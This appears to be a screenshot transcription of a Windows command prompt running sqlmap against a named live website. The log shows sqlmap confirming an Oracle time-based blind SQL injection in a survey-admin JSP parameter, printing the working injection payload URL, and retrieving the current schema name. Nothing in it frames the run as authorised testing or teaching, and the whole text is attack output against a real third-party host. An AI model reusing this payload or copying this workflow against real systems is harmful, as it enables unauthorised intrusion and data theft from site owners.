 管理员: 命令提示符
[15:27:00] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[15:27:02] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[15:27:03] [INFO] testing 'Oracle AND time-based blind'
[15:27:05] [INFO] testing 'Oracle AND time-based blind (comment)'
[15:27:18] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind (
comment)' injectable
[15:27:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:27:18] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:27:24] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 127 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: http://www.dggjj.cn:80/ecdomain/portal/survey/admin/QuestionEdit.js
p?op=editQuestion&qid=%' AND 6971=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(109)||C
HR(67)||CHR(81),5)--
---
[15:30:06] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:30:06] [INFO] fetching current database
[15:30:06] [INFO] retrieved:
[15:30:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
E
[15:30:33] [INFO] adjusting time delay to 4 seconds due to good response times
C_DG
[15:31:31] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EC_DG'
[15:31:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 178 times
[15:31:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dggjj.cn'